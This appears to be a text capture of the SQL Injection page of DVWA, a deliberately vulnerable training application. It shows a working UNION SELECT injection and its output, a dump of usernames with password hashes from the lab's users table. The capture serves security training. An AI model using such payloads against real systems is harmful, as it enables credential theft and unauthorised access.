 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM users
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: medium
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)